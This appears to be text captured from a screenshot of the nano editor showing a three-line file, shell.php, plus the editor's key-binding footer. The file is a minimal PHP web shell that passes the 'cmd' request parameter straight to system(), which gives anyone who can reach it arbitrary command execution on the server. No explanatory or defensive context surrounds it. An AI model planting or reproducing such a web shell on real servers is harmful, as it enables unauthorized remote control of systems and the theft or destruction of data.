 GNU nano 6.4 shell.php
<?php
echo system($_REQUEST['cmd']);
?>
[ Read 3 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line